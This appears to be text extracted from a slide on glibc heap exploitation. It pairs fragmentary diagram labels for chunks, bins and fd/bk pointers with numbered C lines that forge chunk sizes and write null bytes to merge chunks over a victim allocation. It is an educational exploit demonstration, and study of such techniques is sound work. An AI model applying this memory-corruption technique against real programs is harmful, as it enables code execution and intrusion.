 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
fd
0x501
chunk(a)
chunk(b)
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
chunk(a)
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
bk
chunk(b)
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);